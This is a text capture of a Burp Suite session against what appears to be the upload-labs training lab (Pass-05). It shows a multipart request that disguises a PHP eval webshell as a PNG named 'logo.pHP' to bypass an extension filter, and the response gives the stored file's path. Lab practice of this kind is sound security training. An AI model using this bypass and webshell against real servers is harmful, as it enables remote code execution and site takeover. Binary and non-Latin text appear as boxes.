 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.33.138
Request
Raw Params Headers Hex
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.33.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138/Pass-05/index.php
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------22204200491447
12 Content-Length: 481
13
14 -----------------------------22204200491447
15 Content-Disposition: form-data; name="upload_file"; filename="logo.pHP"
16 Content-Type: image/png
17
18 □NG
19 □
20 □□□IHDR□□□*□□□$□□□□□p??|□□□□sRGB□□□?□□□□gAMA□□□□□□□□□ pHYs□□□t□□□t□□□x□□□5IDATXG□1□□
□□1□?□gx@F□?.{□□□?□□□z?□□□z?□□□_□#□?□□□□□IEND□`?<?php @eval($_POST[c]);?>
21 -----------------------------22204200491447
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------22204200491447--
26
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202303080643099201.pHP" width="250px" /> </div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
75 </div>
76 <div class="mask"></div>
77 <div class="dialog">
78 <div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">□□</a></
div>
79 <div class="dialog-content"></div>
80 </div>
81 </body>
82 <script type="text/javascript" src="/js/jquery.min.js"></script>
83 <script type="text/javascript" src="/js/prism.js"></script>
84 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
85 <script type="text/javascript" src="/js/prism-php.min.js"></script>
86 <script type="text/javascript" src="/js/index.js"></script>
87 </html>
88
< + > Type a search term 0 matches
Done
3,770 bytes | 2 millis